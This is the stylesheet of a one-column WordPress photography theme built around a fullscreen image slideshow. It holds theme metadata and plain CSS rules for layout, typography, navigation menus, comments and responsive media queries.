Description: 	A simple, elegant one column template with a fullscreen image slideshow. Designed for photo stories.
License:		GNU General Public License v2
License URI:	http://www.gnu.org/licenses/gpl-2.0.html
Version: 		1.26
Author: 		Mike Hartley
Author URI: 	http://bigflannel.com
Tags: 			one-column, custom-header, custom-menu, footer-widgets, featured-images, post-formats, theme-options, threaded-comments, translation-ready, blog, photography
Text Domain:	the-j-a-mortram
*/


/* ----------------------------------------------------------------------------------------------------------
01 defaults
---------------------------------------------------------------------------------------------------------- */

@import "css/reset.css";

div,
article,
section,
header,
footer,
nav,
li {
	position: relative;
}
.group:after {
	display: block;
	height: 0;
	clear: both;
	content: ".";
	visibility: hidden; /* For clearing */
}
body {
	line-height: 1.4em;
	background-color: #f8f8f8;
	color: #666666;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
/* No underline and removes dotted line in Firefox, IE */
a {
	text-decoration:none;
	outline: 0; 			/* Firefox */
	border: none;			/* IE */
	outline: none; 			/* IE */
	color: #000000;
}
a:hover {
	color: #999999;
}
a:active {
	border: none;
	outline: none;
}
img {
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}
p {
	margin: 0 0 1em 0;
}
form {
	margin: 1em 0 0 0;
}
blockquote {
	margin: 2em 0 2em 0;
	padding: 0 2em 0 2em;
	border-left: 3px solid #cccccc;
}
::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}
::selection {
    background: #b3d4fc;
    text-shadow: none;
}


/* ----------------------------------------------------------------------------------------------------------
02 typography
---------------------------------------------------------------------------------------------------------- */

/*
14 / 16	= 		0.875em 		(14px equivalent)
16 / 16	= 		1em 			(16px equivalent)
18 / 16 = 		1.125em 		(18px equivalent)
21 / 16 = 		1.3125em 		(21px equivalent)
24 / 16 = 		1.5em 			(24px equivalent)
30 / 16 = 		1.875em 		(30px equivalent)
*/
body,
input,
textarea {
	font-family: 'Open Sans', sans-serif;
	font-size: 1em;
	line-height: 1.6em;
	font-weight: 300;
}
h1 {
	font-family: "franklin-gothic-urw-cond",sans-serif;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.2em;
	text-transform: uppercase;
	text-align: center;
	width: 90%;
	margin: 1em auto;
}
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	font-size: 1.4em;
	line-height: 1.4em;
	text-align: center;
	width: 90%;
	margin: 1em auto;
}


/* ----------------------------------------------------------------------------------------------------------
03 Site styles
---------------------------------------------------------------------------------------------------------- */

body {
	max-width: 43.75em;
	margin: 0 auto;
	padding: 0 1em 0 1em;
}
.meta {
	font-size: .875em;
}
/* header */
header {
	text-align: center;
}
header h1 {
	font-size: 3em;
}
header h2 {
	position: relative;
	font-size: 1em;
	top: -2.4em;
}
/* navigation menus with drop-down functionality */
nav {
	text-align: center;
	z-index: 1000;
}
nav::after,
nav ul::after {
   content: " ";
   display: block;
   height: 0;
   clear: both;
}
nav ul {
	display: inline-block;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	list-style: none;
	text-align: left;
}
nav li {
	float: left;
	position: relative;
	margin: 0 0 0 0;
}
nav li:last-child {
	margin: 0 0 0 0;
}
nav a {
	display: block;
	text-decoration: none;
}
nav#post-nav a {
	display: inline-block;
}
nav ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	padding: .3em 0 .3em .3em;
	top: 2em;
	left: -999em;
	z-index: 99999;
	background-color: #f0f0f0;
	width: 200%;
}
nav ul ul ul {
	left: -999em;
	top: 0;
	width: 100%;
}
nav ul ul a {
	padding: 0 1em 0 .6em;
}
nav ul ul li {
	width: 100%;
}
nav li:hover > a,
nav li.focus > a {
}
nav ul ul :hover > a,
nav ul ul .focus > a {
}
nav ul ul a:hover,
nav ul ul a.focus {
}
nav ul li:hover > ul,
nav ul li.focus > ul {
	left: auto;
}
nav ul ul li:hover > ul,
nav ul ul li.focus > ul {
	left: 100%;
}
nav .current_page_item > a,
nav .current-menu-item > a,
nav .current_page_ancestor > a {
	border-bottom: 1px solid #cccccc;
}
nav li li {
	margin: 0 0 0 0;
}
#nav-header {
	text-transform: uppercase;
	text-align: center;
	margin: 2em 0 0 0;
	padding: 0 0 1em 0;
}
/* end nav */
.post-meta {
	position: relative;
	text-align: center;
	width: 90%;
	margin: 1em auto;
	top: -1em;
}
.home img.featured-image ,
.search img.featured-image,
.archive img.featured-image {
	float: left;
	max-width: 50%;
	margin: 0 1em 1em 0;
}
.home .gallery img {
	max-width: 100%;
	margin: 0 auto;
}
#post-nav,
#image-nav {
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0 0;
}
header img,
.home header img,
.search header img,
.archive header img {
	float: none;
	max-width: 100%;
	margin: 0 auto;
	margin-top: 2em;
}
.archive-title {
	margin: 1em auto 2em auto;
}
/* page / post / error / page / widget */
div.widget {
	margin: 1em 0 0 0;
}
.single #content h1,
.error404 #content h1,
.page #content h1 {
	color: #333333;
}
/* images */
.alignleft {
	float: left;
	margin: 0 1em 0 0;
}
.alignright {
	float: right;
	margin: 0 0 0 1em;
}
.aligncenter {
	display: block;
	margin: 1em auto;
}
.wp-caption {
	max-width: 100%;
}
.wp-caption-text {
	font-size: .875em;
}
#the-content p {
	position: relative;
}
.image-nav-thumb {
	display: inline-block;
	max-width: 2em;
}
/* fullscreen images */
.fullscreen-rollover {
	position: absolute;
	top: 5px;
	left: 5px;
}
#image-for-fullscreen {
	display: none;
	text-align: center;
}
.helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
#image-for-fullscreen:-webkit-full-screen {
	background-color: #f8f8f8;
}
#image-for-fullscreen:-moz-full-screen {
	background-color: #f8f8f8;
}
#image-for-fullscreen:-ms-fullscreen {
	background-color: #f8f8f8;
}
#image-for-fullscreen:fullscreen {
	background-color: #f8f8f8;
}
#image-for-fullscreen header {
	padding-top: 32px;
	height: 80px;
}
#image-for-fullscreen h1 {
	font-size: 1.4em;
}
#image-for-fullscreen nav {
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 48px;
}
#image-prev,
#image-next {
	display: inline-block;
	color: #000000;
	cursor: pointer;
}
#image-prev:hover,
#image-next:hover {
	display: inline-block;
	color: #999999;
}
/* categories */
#nav-categories {
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0 0;
}
#nav-tags h3 {
	text-align: center;
}
/* comments */
#comments {
	margin: 3em 0 0 0;
}
#comments h4 {
	font-family: "franklin-gothic-urw-cond",sans-serif;
	font-weight: 700;
	font-size: 1em;
	text-align: left;
	width: 100%;
	margin: 0 0 0 0;
}
#comments img {
	position: absolute;
	left: 0;
	top: 0;
	max-width: 4em;
}
#comments article {
	padding: 0 0 0 5em;
}
#respond {
	text-align: center;
}
#comment {
	width: 100%;
	height: 10em;
}
a#cancel-comment-reply-link {
	display: block;
	font-size: .725em;
}
/* footer */
footer {
	text-align: center;
	margin: 3em 0 0 0;
	padding-bottom: 10em;
}
#nav-donate,
#nav-footer {
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0 0;
}
nav {
	line-height: 2em;
}
nav li {
	display: inline;
	margin: 0 1em 0 0;
}
nav li:last-child {
	margin: 0 0 0 0;
}
/* tables */
th,
td {
	padding: .5em;
	text-align: left;
}
/* lists */
li li {
	margin: 0 0 0 1em;
}
ol li {
	margin: 0 0 0 1.5em;
	list-style: decimal;
}


/* ----------------------------------------------------------------------------------------------------------
04 media queries
---------------------------------------------------------------------------------------------------------- */

/* 400 and up */
@media screen and (max-width:45.75em) {
	body.home p,
	body.search p,
	body.archive p {
		max-width: 28.125em;
		margin: 0 auto;
	}
	.home img.featured-image ,
	.search img.featured-image,
	.archive img.featured-image {
		float: none;
		max-width: 100%;
		margin: 1em auto;
	}
}
/* Retina Display */
@media screen and (-webkit-min-device-pixel-ratio:2) {
}


/* ----------------------------------------------------------------------------------------------------------
05 additional wordpress css you might use
---------------------------------------------------------------------------------------------------------- */

.sticky,
.gallery-caption,
.bypostauthor,
.screen-reader-text {
}
